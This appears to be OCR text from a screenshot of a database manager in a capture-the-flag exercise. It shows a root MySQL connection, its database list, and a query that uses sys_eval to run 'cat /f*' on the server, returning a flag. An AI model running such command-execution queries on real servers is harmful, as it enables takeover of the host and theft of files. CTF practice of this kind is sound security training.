 配置列表
添加 编辑 删除 检测
mysqli://root@localhost:3306
ctfer
flag
posts
user
information_schema
mysql
performance_schema
sys
test
</> 执行SQL
执行 清空 书签
1 select sys_eval('cat /f*');
执行结果
导出
sys_eval('cat /f*')
flag3{3c6c2117-f82f-c97e-2723-be6de3f79d06